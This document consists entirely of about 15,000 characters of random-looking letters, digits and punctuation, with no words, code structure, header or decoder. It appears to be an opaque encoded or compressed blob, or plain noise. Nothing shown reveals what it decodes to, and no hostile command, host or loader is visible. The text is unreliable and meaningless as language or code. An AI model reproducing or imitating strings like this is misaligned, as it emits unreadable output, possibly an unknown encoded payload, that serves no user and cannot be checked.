;f~h@AAE5wKe2eASf~NfAAfJWBR]-qSViE]hS-W]UUJhn^~}_:%p;&tAs-WOFfe2xT66:(}z&zzOCn(yE:A_uAII@QeLd--nu}IfUSpq2ui@UV(tdyf+/ffqR@0SU2^^Yp~d7)(dUQ%@s/)NVEY@}T2QSk)55xq-_F_:-u+RJ@1rWoC4Y7Yf;yN%tOT%%%22@4@2Dru0TD)L7L_T%%T{}2s&//tfR7(DO_TxxxoxCoR(|t7Y9NeR}1s+D]]oo(III/^54^xC7o_wW-NR~UUx}]y:qSt|7{OoEk&QThI~AAs+wSCBwIye|Ii)TIuupJysIS4EizOuwNN;ys~fAx|oS]E](Tu+%V&f_000nYfJ^|q0QueV)ddWXJ+Sy;/Ah~I}(0]z(;k2&0EBp7|u&Eii5Jd-IiNAIr+IS0h-}o999L+W+ys6uw~IU}9OVBEB4J_~+|&E^]dAB:-wBA2J%:SNByVSuhu:q22-5:/}:JFJ&:V1dok_Ff:n6ox6%(&kr&&)s%:SO]]ATD^z1]z_d--DAB+hC449-u1)5OCp-_)F-6uKn2L:Btks+eYB_Q)dk+i%K}s(1^)556LLXdQ_q&eQs}1(dtX5XdF2-%%;/VdTQQ4:s5yrr+LuOr:SKwtJdp6sELII_L|ssW0nRXAEpw]5:Ih2TEyJdJ1E(sd]2yUxd}+NqLu|^1DRs%y-_7BYE+N0tu0WhkpKyqtBNOdq5|wezBE]Wue4L0D~~_qtBJWWIxBxE6E-_O+I2BJkFqzQLzT9-@hUR+)BkTTW/Yqtzk;x~;(FWu27|kF4Rh)p-ABrVBruB@RdS~;;zOR/{RK6E;(y~uri_Wr4+-OIVIBzn|O|Ofn5|p]zSOo~{(By9YeCYi0+}Su6BhsBhyNTOwSyOe]46t-XT6]q&]CqVTO]}f1yW&;QR_]dXOIhf%RKLzk;rxJq|yBoRq5y6-Shf4(fK4;y;%d5ke7FX4A2i%u1nR^Bd-nuF^_-ohk@k%t}4+4kBRq0S/(nVt&NxLACNRWn5pUwyoQ/57UDIVDk/{I0wA%BWw;VU;oz~|2~s1k]I6%WBWBtuS+)FpuC^oIIQ%ErDKF]SAiL647/TL]q~phr^EuLySqx]JiDNiS-C00x9QpD5{};E;7{pWW]i+xCAUsuzhWOkIi_rJW7s9iw//@5VRef]LBw_|]z^-JCk}TB0;-BpW_tp~OLhp)R4p-RQ&opLFuyEr:OxEYWKOR:I^q-@zOou9KnkySR6]r4yWD:~VrOVLUhVI2%WrW~eU_dK(~r^I(xiO~xA+ifUp5BN-&IETx|FV@BE_5:Wtz;{6xRoBp+i%ioFYpSV{thheyW_+JVi-U{5yIxL@}@~7-nsJ|kuxf5zifYRS}R7URnUtLQY:tt_%FT1(hu;({6^pf)4~D;d(E1&^/yW/&uFu)}rpURVLn{S0_wzAX(RqyrNhxe0+0uy;QrSk4ipzdWu(C(opx~4fOyJE{wzWESq^y_N2~Byohi7pKzp^5BqWfT+i/nxzAWSJ]~L~X1|iqKOFJppuBJJ:@C-FoqICz9rB|n&DF4{d-UV%6Wq|+dwBrxFA99;(xIVI-I]7wtz:2(z:AC;DAiNpTJxfB%I6kdSE~0W6A+E0pRqkq-]~FUBL(+B5&9Jhh)q{y6%5(uBeY_Vw7/x:YuYODuxk(Wu/zy-9^xqrw~:CX;AhJq^+XYA^yF_Y+Ey]LSJ_y^Yqo@I2y4)zA9dTDUn6LxR2_(5F0)z&X(4q{hpy;:_~s@YoeNO0uRx}k@N4dKFCp|h)IrN42_0QL16Te;{VwudnthB_rqD|^CrkrD}uI-&@IS~ropAB_we&J5pIeX(UOq;5S~xe;Nnyh/%Bxu|IQEhN%_^XJ~iz&|O)@:)W&CzRtVK}^k/f{FdwX79RCKWi}IBTpr&wf7O7r)dk5DB(usEI%x-zIE-FyXwWuJ{;DhKkyxxQVhV~{e~;+U2uhdAx;J;WxLIhu6~z~uD-F1R]55+IyA}oW;NY%;rNyt)xrIt1}%9qYtw_/prBxJLL4xx@yFrzL@Y72uJ/Y1UQ^hBoDrq%UOE4VYE+sKT-:&T(pIY{TAy^C1|WVAO}~KD/W9;FdnyyU45|QOt@|+^Y--)T^|9JWh@(~IDEs)y)VWioN-Wh0~wRpC+yo~{5B+5e/@9whnUJiu~qBFVr{rIDBrr(2Fd0f4AF0C6IFQe/~C4XE(}VF5V}qoJSO^q]:kxsCwxxEAoLipQr}B(O)wLwzDqYEpUD_+9kpff:Q9B(tDUL;fWEki5WIE%wpNByNtXUB9uzWBAx-BR}RiI^-iISxSqVwOY-1|NoexIpid:sRXBFnU1qzx7CpT9D~&^N{B9D@p:UBCt^rkTWuDdkoko/]9UUT}:LRx;%UWCC/J(yns}5DL4-&9neThV&4Y@h)e96/T;dwU7V{_f~22EQ//^hC|hT@OR;NL_9Fd^}|X)9y-KeI0&;nt(ruxBO|DJ:O+nsUq^YBo1T7F1rUT{s-(R22FE&WqfzUU6ux&pYBi14NuE}&|u|fEFiWRD]&Jqk/DIy@k^U~SIquVJ|F0~hSTAq{}WRqVJS(hrkLIWsR~EhTrh7f9UOJTY|}@0}B]~r(r&pJ|hIB&7VBwEWOCp&-D]5nr}uhA%un@EYUpu^B9p4(9p6EAU6}&p-q^kqLRtfUp~qhBp)]^z5Ak+T~AY{-uYsop;TLrJwL](9Dr_5ouY%-@yoqhpnQp%{(ru^0r]QorunEu2tL@/N-2L9Ns9wJs4~Qs_-h~LknsRKTWfsd9xuzW6wiW6]dWhNFpu+qOC/0r@y%uItrW2/rW^|I9to}E9Xus{9_EW9duEfArBX]D;h@EEE~&y@h}TLBrUqrrI:osy@u]]krStVJi|dNI&/]7{@ofVronVto%Af44ui|I(7A)(q|X~E&t(IUAW~u@EO]h]@kfE~+tpsq~Nozzp]:RIryB]9|Rf:y-hsx~W9Yxf9|:BoE2ryNnru+1]LeY6w9R-o9er~/DuV+kkE}^-i//uo@&Un7VIEI:pxyOrx5XuW~hu6Nfr])L]+fFr]LAW&fkE]VKp5_~yU6R]KN4-E_2WrJ7Ie1p-]w5rwwhrww^rrd)E-q4]t(/hU_df1uefS7{h1}/i9hD6|yi^|y0^|p5pr+OyTzzN29I~/y4ykin+0WC~//Rizf0uOy5fxuhBq%oYz:p6rNTuf~hzr}BA~}}B}9;A~F46u_56ts|VuVD2/p-p4C]Ti+hLo+p(hEr~hEVesr@Is+1rV;SdIAipoYI-Dux{Ru-uT;x1opLw@C&kS;r:r~pu@~D-Iz^xRCC&DpRSp-7@W]~{rAO;0YW4SYxi~i9hxC/}-&/B]SuDpSuqIrIAJ-5Wp]DOJ-4RVzRU+]sXq;Ri+kznBkIfpuw%Dr1BUrRpIuk{}SJIue)h07x5J)sFoYo9oY{^BUrS&2Wu-S{X+2ysJ2]~@S/USyCX+S4snS4/nu+LOqEyUrR5I2|WsuSQI6X:9&z^o66%4U4097DVO676hrE}A~rLWpI4WdU2^6nnkf~UOE@|+Ew7u&^hUzr|~pV4UE(/Ozt]@A^rh/sCNNJrALr]|Ir+KzUU%^U&6:E-zIrWTWI96-rEuDkD%:]-}-rdr~Ep6-~VSE4:tJKzwA]d]+W/-}p;_L+2}A-z7VI9/owJ@I+5yopN@q-BXJ6LQdhYXTINFhVy&K-V-(Iuworxrorro0rE(0I(UDuhIDIXIWp}eWI})T:AfT:VuKzAU::Ahz:-xnKAC^^~)d2u:%JRFK:UX@JDs6UydS^YKAUsDfnsUzUnK@O24]o:h%wyhW+okU-5qVI-009NI_Vf~_B{:qTI6o]I^~A+zq+{e;W]ELW_1k]ts@&Ie_uNpE6dELhuO:-Dx:JdF}J-KI9)}A~iTfJphqC:x]oBA(e%NkIO}hR;y;D]LVoW|]6OuWOr+^zrr4Art]7xhWVOr)kfo2@yASeSBt4:U2nzEtCOA4x:Czwu@&KIx+T]6X;rKJ]q_IFO]X)r6qFiCE&q_qAi~iyO{u}rwkNruw_rrd_rriOrw@6rwu&rUk-^q-0:^U}OYUdJS-IOA/T:D&kdD)eOe&):^uD_2wD_RE(Fq0(q%f2:+YnUT-nx2o5^+WVr4r_VfQ1Y2|}xO~+N46yxzkN_|Ak^ANEEEWwVuB^fYONdrt/_tWLVJ|BYJ2r-@-WW|/}^:JSO]AQu:u|:x^DqkitkESUiLTiOWu6rWiAr}uQEq-];uEd65rNUBN4EI;_9/dR~rrqhDu7VIuE;I;6k:^k52]ewow0)hF2(x5A}~5-nEFT9hCQ6d57&}i]:I;h(I;szhODX+xsUpxsO~J9)u^5RT]^|W^Jp~Y^_rr4CprunI54:pu27Ir~&D]Sd@wkzdLe%zJpXtLe1KJd~1J:x1Lr&1_IJtL]|^_Io5L)E5_RW5JRA5L&(d7s^KI2O:d|f|uBBI6SADrTEp:;;n7TU)u66):t4ASsD@y}-+:I5DLJWzq6(q:U_k:7dJLTt}p+IKqC^RExLrOz-KEEN1uiiI+ki9rBh)+@(2CAk-AJWSxeN1CA:w+Vi4q{z-;ru^E@^UOi0-^ExprudIr&}xz^Lq/KW50-KE}tUVBVktRDkIWEh0%4^_Wre&65fCNoW6rI^%rrA@KI;Lr560q+uf-rYpf+]@fAh1BIrA6iTt{BO]y+LdoIE(prEoIrpXQD9/-r7Qz5:5Y1JrwtuxetJE&tO/7y|FyI}L;5:4K{~e/zUTdS{&Y1]oV6~K_:Y)@WS%BDInW1t6dIt9f)D0S9N+D+y:@1Td_Ez}%r%-zq1)610iBtyqu(fh@)N7B6hJd~rx;5|/YDABprWk^Cf]EUY2(1)RdDudWrpurxBI6JUpIpE{64h(0q]N~IkNyDu|yrxkO4p6Er(5-kyWsx7zTShI-~iI:&pSO(JfN)7y:JS4i2d:VXQ@WRE:U6rL:Azd4U+6+2R&6]]z59qz6/XtyzD{k)xUeRrx;0VnB9O9e1rze^4E&R5N|u4NJ6XEi+4Erd_^rrX]sY4NNtSrkqWTN4xfAW4k-9xf_nX]|Qx2XQX]~Ar]F)rWi&qI-04kx{V{4UFTdSD]+_w+~xxQVzFE&uqYrWxJw76AfBTJs5_7Rx-Ir(597|DIE|:xyqu@LWdpUTAo6]Duq)(CiwrrV^yO;r9+]LpqVkzh6sy]A|yr^dDrihI9A9ru-_E9x(RAn)9w0R-K:14|BDkeJu;CkWTFL5T:yCriiOuV;x)x;6Ot4xWtOpikI75tT%ywuiwytoDUy2-uuFw/C4+rX9IT_7t:r|krrQr{4fh{4fe{_FAyJS@@R]2z4f{L}sNFS/~EJ%dy_@;r4hL1L_+JE-Xp67w{yoXDrsL:R^;((T%I4/5{XE4Tu]&|0W]I24|)R^ny0;kq0N/qXdr:^z~zX_f1XODDuB71CuhQ&n0x]^p1uzTDrC56rSkBOi{]:2fyN^q+FA5)AxXf0JFyE%trxOJ~00uo0Qw@5k9]0nTw)&y)Os()TkIsfp-:EXpqYk0]]4J:kiqV_z~Br9)RTKJ&iI1nDL44w4&^;-RIx4:prLC{rRop_VJp}:L1w7kQRrL5s/EFw7BN_p21}q_zs/QIs/zQ_^pQwBJkuNt(/{~0CYr+9^BtL91C9r]o5)+KXffeE+154yo@ys%xCIe4|]DLUy/s5NC:TfCR~4e%wNxuExhR{rR4ty(6Q)zV/-XA;n{w/dS%k1|2^K9OY1n&Y)iyErW/Dz:E9E)tfLx5ur29WrzIErxIpr~rSySS-k:sTFS2/f2X^AiNO{SF|IWBBrQd-rB4tfTu{KRI{(r:^LJerfIV&]QE4~]]&-zI+x4Y;q(O~Jz@DNs)C~6xAAh(@ytw1wD]Br]zprW:{rIh(]DTo+-YSu9QdLIr|F///fQF5f%I)F/swYSu1:&R/)t){r%(4_qEprnNR_Sz|_:q/OC0~yoI7p;trrdL5F(di//h7Us]{p4-{sY+64xT+Xwh6I0kIw76CI@Be}itotXiVWr]xpr;)VRi_U6Qo1&L@}L|^q5CAuK0;UKhEEOx^UTF;]A@OyyJ5s5r]RrrzDrEt5rC|Wo]|TohVwW@&Nt_REoI//Xid^I|A1w)V}oerYuCDC0y+|9^]~ds5z4zC5|(d%1(LLT:~Whn;u-&|%sBAShz5Q^C@%0-:0y{LO~-V40wJuy2zyrz5hr24/0wV]ON~N47qS1JqYKq+V%Dz7/VqW1J&Y5T0Rr;|XdXo^7:;|%1wW1:wo1&6%w:YDs5oA2hY4Ok7s@+;NuuR)_2_O1-:fhOXQ15/+TfuoBIBor];e7/rhLpFBiI1N]%0N^5:AXnpuK]2@NJ@KuF1iIDuA5|0^07TuFuf_0)CI@k;Jz0})ArrS2pxTE@r}CInEQ%uA9Y~kqCo46Yo4i~Akr1r]hI6Rs|+}ODwe/;D9r){9W5iw/frRfL{E|F~A{BqKNir/5dxseq{+00zR7ni(h6i2Jh]OSuh/:@}AJpD~SuSz1pLieOo}h:{X6N{6neJ64/5{w/%Dw%_(tesTn7{0}@{45X/t+)_KS;od@;4SV6LByXKT9IK6kDxE5/yK_YK0n/Xwq&uS{Ir75LK1tOUo/Q@rYqBA;6B(d;xtV-w_Sr0;EIQpCQ1E1&:Iuup-Wxuiz_9E~W/0Wh6iLSupT-{2rz]B-OfeDW{BNC~~STY2wpOxiWEi}I4u6O-Brpxiu+7rVrurI+Sp]rJCx{{S/E4OW177JBIE9xeoWk]0KnEC~;9kFR5p4rpO2xN}-kypI+{p%SA:opIoUBEqdL@zQz/:2O0~k]~B-K@5UfK}E]ixyUB]KDW:_&9Aq@5NCRLV:ACDNfuXLOB9hAr(UwwhDO0zVt9AnfhX4tLu)]wRi_&wk:]-W~OR/t|x%|qC5}Fk^:&BFC9)L})N^}-1%VAp@sdQ_sdff%47:})FKQV-71q}4n{FsiX6T99qsKf;5A5A/92qs1f_1f:T/IEE9{CIps4+{sw@-~ke{D-Q:ep7QS4ueKQyfIx|k^}6t4;9w(xkk~%XpDpI-ww0iSCwzY6WrQuR%ESW5S:zxI66Y^_NrEwB0rOSyeEfSrSiSOrWYWiIp6WSB6hXJ2~IqY7N]]kk(B6zxxEwOWOOBdY:h9Wx5iodWIhXRuuRIKK^k_LWtIIp_1/NuxrO(K~rWi]nwr-6d)]EtO2TF%EL]t9EAIryduk2+WRKISVE:uz)rpI-Eo:ewqzpK0{6OnS+IrdTD/Rf+zu)~SV;LFF0U)TnBYeqzxJt_KTW_XXDr))+BwrX;h6{I0UdTrWIp5DW5++tLprTy@-0i0I^yUyF&|qJ2N;]qC2)Bs}V:}Q|7/&k/|)ffJSze;_;Y{W1U--oQ]Nqq6]R6Xee|iy@%QQYxCf51K5p@hqCExXzkz{DiLCo-xw4IDD|+yduuxf(kppF0z2KrxDTqy^9fwwo9rWq{INnuzrhAA/kfkpI(@SDW66SJWW~0UW6k69^LxSCiNyx5Tit2xWL2+So-rIOkkeB~6pn^Dh;p^29wE{U%|SK+p:|pk(6hN6++6x_-oXU^]qi)Rn;rwe77{y@64;u6BBt)(;C|~+Ey6z-yd9;FtqSqn;VDRT94r]t+;t4hpL(:LL;zrBp@Ir-fBN0WhFNr-YUAV&o&|QYsAsOd))5CCqh&-K-~AF^%//D-{{;V-td/D/@7eBK{QRYYt1Q5KQ]_EX@CuJ(%E+{-q}}D|Aq6s{s7/OVQY0|BEpLy;LBrEfBIisErE(rxr9Ir6rJd~oWEN~Jhthit6{p:99/oRiWSRT:66WR(Nddii4wuCxECEE(kh^7zfzISLpA6-i4]~&SphE-~TVIE0-nKnU&96E]{Ex1D~r~WFCyp||4KA^k]+S-W;ArV}}StKtdVA2Wk|w;x9AYiq]s@RpT}V{I/uN9rAh_^x}6nIr]B{JCx|xAL]yqru]Yup-:qxIIh6E-XIFk}_fwLhxXkk:R|K:OV40JF0%x-okF)IhC((&rizI+1wOifT6dLVoRR99DLQW&z~_D9qxe{Sr{DhiE]ri]72@N;_xqSO&S{rs-UWnT]Q:Vn}kTCw]fthtQ^}:9d@OQkUw9W|Nr0rxV40s(yY{6e%dV~Wk7Su~nw9F++rDVSkky(R+;x^Sk0piQ)t]/Uy}C_BoVh9soXwe}oVe-AuUrrSpk~|xNWTx}rhp]4hVU/ONoyUu;]epB:t0-Kk:tpLC&oxXyR7YXE&7DikdOtJkF-6rnS+YLJi]D~)]TJprE]DpE6CxBEWiBCxA4&9^(%EUCiq;B}:16dk0V^;Nsxo|Vn@L}Cpx-Qowe(LyNRp&Y0dW2}xOE1+^VYfQfEIxLh]pD|Nrrp5p+-n}BA]f}2O9RCKn%hzR{&/7zS_xiuTD~iYWIEr^ukNuwe-D(tE_R4~Urr9S~2DC9(~;Ro4t65orN;yrrB/wXr]p:|rx:druuYW)k|n:LSBW5+WEOhJYRhqOT|uLUI49YViN}9zTDI6wp5IDrp4%]qUqCIiW4i}7^E+AEYy}C{CdBU~rW|qe@|U]s{y+OzWVIBettAtRSwky-_uqz6K-uBw/kyCY]RttU)U4k5V}dnsRVF45p^f)95|5s{]t9|rd|h2S7;(Q1qe7-5W4hrS(~9n_fUdn^^p]n|h2X502tXK%I{t|YE7kJ5&X7wARi{6Wpqq(rEV++r;yKUCCzFfzWTYEfL&}(pp/1DSCT4zEwSx/0{49|@^{7)-z+tdJI-ABWr}uLWWtxihJiewEhUK+NeLzB~yeL2+Ih|Dw@FW{^&6KQ1_yu^Bq6s]r5Vrhu]x@ifiN5VJIiCq0W:^iL0-wDVt^pLJL/O&uNJhp-Uuwr{zyu6T+O-9C^]yV6A|ri(U-|I&iAA]ICySEKKIh&-|wO)fhLzs1&BnyDRL6EALD{9@E9]97r%}n+N;Rosh6Nd:sW-^:TuE~]kzBsR&Kx4sVi}%TWLhrqEiNXxxrkTrr_q-B~RpQ]:utiAkuoXC|u0x0oFYpid/{REIKSp{eu5eWsF::h{sNOyA+;BzINCru:RSXYSqL6)|qdq}X}iB6BouE/{nd-OED+k;2OUsWVIii9q}QO%IYOA%{9VXY%_9J/q:RFkfSBFWr^6&WB|kw2_Rps//D-Xr{yw|Xo4puICyFI|/~|+V:-xwWBTd_NKRDh:@(z}6edL&1^5VF7kD(5CI^@kN@NY/AF-xKukYD/k9e0ry-2Rp4;WR/kr%eKrep|I0VIe~ktNiJzWAtsIntfJ5Fzq)&V2u6]O&uyr]UVW|CUI{WT71d1X/Yt;;srh|sQESO41:CEVo&wT;7+SwyTx+iIRppr:DWCS|I&Nth(R^^kWeYsu%JW0{hp^AR-^@(Iw9Ir4TJ-UIOiE9:(BzAhr9)%Cyz0u5)Kze6qiItE::CQ)/C]TB}wIw&k-T^Y)tz2h~k~Q(oNNf6@ruyqBrBpFQAk_]DhrTWWe~Ay|JA]hutdhI-inBsYJ&R15AV4;N597QKqXsYF6nSu:RYRsLVx7xNFi%Q^0Ir~05iOoEsFo6FF(f@979_s7rIo/T_x]diI|{Y}zL1uV4%]:~LRduJEsFypIrEf7kNOV_q(AKS(oE6rux_y;FWwx^;A%-pNy-q|RkO7pt~S:;D@_C~}@9~-|zE)qT)@Lxuy{WK-o7FNCy%s6ixXpx4~FWrXVLnNz&r_E7ws{-|UNxuWN]1TE})USETLX|INXO+}/KsCYrEWrU2uRCz2(:2sJVN+h))k^ih_B]//nhus%DsR-%@w2Vey0w5uBkyq}r4z(i7eIddEkwzLre6hpNxJkK:|_NLY;KLL_KL}Nr5-;NuLIKLONru04r:QLkKirx:sFr:D_]XeerwQI1(/6xDXO1+]zeUkL(DoL@%pr&e2pxehr&dSyEk:6L]1pRR(^@%LxI)6yf4rLs+w6O}x^UIr6EiiwxIxrx0&_Of2_~J{rT@+;_9J^+^ohxoEEx@J;-;%OT{D;4n~Sornx_z2^_KOEEoO__n964^):+;kyWnX;&N]EWf+L%qK]w{1zrqN:+qpExWnp7iIyo{rLtSe6r%fO7A%6W:QWQiX_9^{L0/;Lx|qL]A~r}B9SyO7/teKsRri_OwkETrpU|r~~phAxEu]dOhAJrq]fuDrq0I]VL;pd(DNUpRAs)IrXEIr@LIx1OIuwBRA@SCpBDusODh@QRtuNEIi]dNhB(EyA5O2zJrDVRI(6wSeFD]sCzE9XhEyswrJLWuwz~;rBWuW+rI6UCFsELXY}T;wS6kiq{WRzODOfurq)IyF_1e)CO6EI{x-z)pIErXJuRr|-)^&}LLsh5kw)(S|tJtO/ny4UuX|:LD0x5EI:DpwsLXXJuFzU:E:(zr:Q-q]ITk:qiqx~+~+IOr]nOX/d|hB4u^qB-rqVDRE:{qeR)CEs~~yXWpr_D6prIuEEp_rOWpy%pLre/2yA&qWU-|EAVUW}-fyV:_{wOTyx:x{J(nyVOCEJ^rB)ry1-7y:f6ttDuYBEAfE9]O1-KOEE]zdf}OU)@St4Io)U_x4fKoI^+rD:+iDo6rWYuV)7A^J9Fd50s%o(LYI6t^p2p(BYd(rBBk+1)(oFVT:%~Lp_ByWrNzt(5r(t6^K;xi5KuNuS1WD]yDxIzLrUR{+Wf{do&(U^fOLNrVokVE-pAOWErp+Q~LL6tez:Lkw%&SKJwqr]ERxJzxRA/dw{1KWz||EqABr&KLKruD4%6B{1xEuB5LySxyrrCpr~WE+i00rE(BWy-6r]BUW0E{y1Xuy/D/yKC]y/TuyQf^D)4/}|eu;C;QiRe{p4eJ-I;WXu;Qr~e:+|z/eRr:Ci9xw66d-keDBeuf9tu5X4z]YiwRULL~z6wT6:wy-r{Q}p(z5:V9fTI}U^W])x%wi@W)FT_y]Er(ADT}oW~WppEs+zW9X]tN{zif+iQsQSTt(DCWK297@_dYKTrqp:r9Y}9hLXk6LNy6w6o{9O%;1LxE^SkQx2Wf+L%0oDwx1Cw}iiXqEOx1_;r6^TiQ4^:OYkrC&in~|9EC~iBSzTuneuN74h+&hw;Ad6r7%xd&0ODR;pq^iTyWI6xKNIunAp9NY6r7}rw/}xwA@9eQ9~e{-|eIX};%0~B{k4e~7&;I/};%AD;%XQ{AEt}|X4B40D]NX10|{SRFXyO9ekDCK000r+QDI~]0rIFSkVSp|JrurfQr^hEi@5+L)V{~he-tO@tiD/F~:WpDhrf^9iOiRCRRC~n;;RUB~)}iTT4+xTCWsS(SL|LwE9nFntWr;yiu;7d0iW4IT~WCS)z6U4-2_KnJwpBhsOr4-/1EXrh|-U0TxFW|UkCrSCpe:TW|i0}+Urrzi/q}TIuTUxLF9{oB}_DuA2pFyu-TIE14p7i]zKUOERR~reori0O^RCW42/DWw/Fru4ou0]FAE7Q@EAAAE(fA+zF|Ko||0qAwSOF@Y/EAE@]V)T|us;pVI0Dhs/or^u0p%Jr0kC/%{Ow|Ar])fBw:-ykAUu-C(-+X-/]oL]eOrx6oEdoC]Oe+IJD/EduWAk{+Wz+6C7S^Rn}Rr+^q)}2Fie60Ipd&~5qTIr(1B(&zwf4{{Y&kOw5YSL)0-^E0dn/EWf0R~kqEr6k]zOo6uoTE-EArrzrOnQ17i{_1f+%RiQ/JfUkEdrdzrxu))/sSD&{DnOz-y2E0+Ot{hiR@~|+{WEd0rEOoWr7TE1FQW/S:rztQAhtff~fyQq9n-tdwAqEs)&)CB{y9E/U7f^-]fo~-Df4xxfREpQnoN^ptAw^fAo-&EdR)]AN0rI]o-;Lfuws0]1oStDNd~YYdu]Y]f/Ru((TYis&/RzzyfJdYkF9:+xQ50s~Y%L~JTyNtfRxA{r:rizowE6oq%u~iEpxUr0US^ECE9sWp1^~1JE|(Bhi{BEWXn}whRiWKzkx2drxA2uNpyXi64Iq{~NE7-&(EzUV^pF-s%ItV~w;4709RpxA|)2ExVt;xu:x9or7}f&;kyruwo6uzLw;zOCf@:Afs;AfSLsfIps6s^&z{~46urCYo&&6X1OERzLV]}~YKpud2ssYuW}urR]tKd0w|&wIK}B(QFhYW-W&QLhAIrF7&S@~{d}d]k2COupC06eVY@F9USsVi1zSL7@~FJp-WL^C42xqCy9~^ruxF0ASF10T}0X9rJ1i7sCdk/QuSDA_u_BKxW;r+rq@i;_|:Bn@6&_]rp1_o+e46CkF|XTdxn:C&yXNF]KDuA1ouKDUpS54&zz|CyArLyYr]y^Op~%rr6eDpx:OpC/}rr/rrV]%s~{@@iy^o6AY}x+@|@d;AN%}s7F{o^L;LBLORC9-ViF^&64;-2WJ@qU}}i%_sprDrYRAV6:-wTJIpr6pr9CknWpi&DI^ssO@s4ET&TzIss6)O{k0:;Y|e~QJ_C{kUWK-_~L}pROIu+^O26iDE5fNysF|kx:)kBr|6+A}oW;prrUVtp7^xB@_S~_+2FNhxUWWW+WzU|%KA6souTeWA}z_|:qd^S^5;7&1|)nIBQt/2VV]]f})+55enIV}K^Bw0W+pe^)/DW]UiWo-KNC|-EQ2}qsUuA^Jtq~OfS%:QSKA2BLqF^):^W~DEkL6xWYDN__T~_F+D;d}}pnFtLU_2p12uV72NIE-n;zh1Vt:))R09_yT&59BFtnerWN/KBU1f^y@AOxwiU9AICzw@BD}skeSYopOJ+Kr9_pB2-zxs5(IONknL]E2VA_x_nzVrLpSEwz&xFFD7BzS@zi2UU;:/|pi@fF+rpJN4h0i6u(L@rxWiWWN4Oxi%SWwyWN/Y+Qr+u:6idBCB~I;OwS/Dk^(SoVxhYVY:oudt6X+xkJ~rK-_y]0%/r]hX^E}6Wf/^rB}/sh:0oh:WNU:~]}XW@1X5z1fQ]1^Q/n;dkw5%Ko;F0)uAKp;_|1At]nAtTU2uF&5rNxEkQh^%|xu1TEx4h9LR]d~YSUpn5e)]2qC;eK&RYd4ntx_Ts17De~D4N)L7Y;y%DzpkTBoIVr]TE~Sh2LJK7zL2fCyKVWWik)&C+nSJhx9Cu_WY4KW;9_|wVrEWx6ww9rip~e_d4BwWQYx1heEwD6Jq4_Yd:B0XxC+|WF_o&4;^ETDi{2_|d^yrR6xw@pB9)u-{}dw}Rs^UWU:qy&f%zUXQU|^UoU4:o1^;E{r%{)Xe-(;/Io6e_uX)D1d_&UYO6&2Xx1DR0XDyAhDxFp+ye{pSD4XBr{q)9L@O{t;(r0&r-:4tOY~1W9;EL_%)y1{:I7|r~2AO{&B^WE)rFQtUEI^k(q^O%}K6hnh6wrJeUfn@ChSx2w-:Y5C}UspE-7|S6io}FrV1JyDrn+K2R2opN_{4ixU{S-R5Jk{(51Dr-NfuU_(O+60W]1KKVri^D%oBR@oroX]oiJICC_or0kF;C6e)4_eU2q7|4R/4/h^40tA(412f4%7oSxeK@/%1%(fqKW}YW;2s_OfuB}oud@LCQiEfwrptRARfW21R_@d{w-@W%UtE-kW{9QUt(]fkt9QnoY+Ihre(|hSx-LofAI/ShN7QUi-x~Us@%ECoN@nxUs/puSd/RW)J0eDT:I{:4nhs16k^r+{6d15xIx5:WEd-unqA@S%nrrUxu+J~nO{%Czr:/-_y;]V42d:kIWwp;kT_h~YKJIwEe(dorr2D-EfwOE(Rp]@CD]@fsf{Js(nC/Y1N0%Qt0%%Xs7ss9f%ssN/JR-%_W|%]2prnoyKyWE_e2iR|eCk;sruA|E|kWyWzrhWh/u/^AO)dY;;unCV4XIyR{_2h&]o6oh4Qex~{&uTA-6NWX9;1S+Sn0^9U29W|w;&Bh;EWu;6iu;|TI^uByh+o^6^dr5:W%^E(+CzXLWUVN_BV;6^fs:iph/5Fe:tI+:;L]9C_pr7-w%(KoALNo4t/Qw_)|/;|6S5TOppLp2q-/-r}(@W7nh1_O7:W)okSqs6%Qff_oQspEpp(;wrdDIe(C^O(z9rhrD9IXL2(it]6h-X-LTO(ie9Cho/ppTJ{fz-S6)9{;]4iVezq61n^khJOpo7k2A_oLiJdYYtrx/kpwqn{OS+yu~EpukhWrz~JSn]z]BIFdSxWX%dBJupAI]&xSKQ;2VdtJ0Exp:r-uSDU(OrWk09-ES1-xnf_Sp@}z&tfp:+X6IkS+pxhu]h~CQxWr1RpRkz9hTBz+qhuWOUrDU:AE6xUI;i+xo%)%xyUwii_A;_O;)KC{WAF^J+&u]u-)dE;;w6i+BfUsY(L5;qOX%%0F(}ENW)LtwzBkNnCID:/6SR-EdtEIoQBe4W5^N1Q_DOUwD@S_9Thin@4:es0YX7:6E}thDoLr:%C/p]th|W7{uzqTo9w9Tph~-KoWu-]|QoByBLf4xoCWet+;wIIDQ+;z]x]A:-O---dhhhhRf^k+]WWn+-OOS2O:6~+UdBBooqq{r-oTVN49h+6ndW(Sd;;11Bo0L0^ExwSw2fF+y^C/pE~quxe|EkBVuEr+BxLoA}qA~(zBBEA}-n+-EEA/@|+UAhBiBu;kNJQI{VIrxRqqJLDhV&29SN(+f(fV96qnnFBA]-fO^]OryzzzCD^k~dCk7UEWtBifJfStCr^VC/Jz^]@qBBoN)dV:7Q0RV^_n^q}kTC^pB(dOknxffORT&99r(oRwxtuCW-rEA}zLhp@kt(f7Yf-0UO(ASue:w2CR@T%xxttu7Byr~%udRiI9D9nx(F7pf0Df{uNIi~p~Eh]Whw]YuVOIdwK4DWo-75LF___RL6REAx{S-O51ss@qLXXXYz^zz//DW(yW^&t9zw;~]E-WqkxE7runNee;]C|uew]ziI]%Y0BR0Q/)|SDTUIE(]i~Ww}qUU-(qAABnfK%YAABJUy+h]2OS2E]Vou{I%);1yU]@qJs)qUd&|JV7~(L]kur6yKf9f-xW4+BzhSDkUI^I]w4NxOOKF_C(if/TiWL]O(2dtzqn~|7q::J@:t(;JD)@9uNiFdNzXx9A&BSX(L/R6ph~W(Tyr50Q}ut&VD1sBhiT/k9^_tteQ(o;T}:}r5)Y&A-LF7r)AKx@oWA(Ir1FoysJ9__KYC255::DXB5{xXDRo1DrIXEL9ux^YELuL%{Joiw|&ANz~NNh]JnrLCfxRBi~r/TU|y|S@x{JUNdYBqEin|E;UByAQeL/Bz/xN-4C_X6f)Vf)EqQkhJQ~A(@Ti0@|nCp4_F^zQiB@skYwB-WN9edU^Xd}oC@hBBWW]2@rRA+NwY@SOAqU~uRV@O^SX(ShrdtkCuw0dWDIJ:pU6{+B(tIIx(5J:^97{B_yWRiSrBo_Rpx4L-:RY{%yYT2wBEdA];en6w|%dLLt2Jd;E7;uw&eQ~ptFzA1S9(Erps^_CE+0t~6BTyWhVh;yB:AXkzVW46Itd-RI~oS-Jd5zt5Uk7kyK+RWDI)pRXyoI)(-(IN(_Df|;J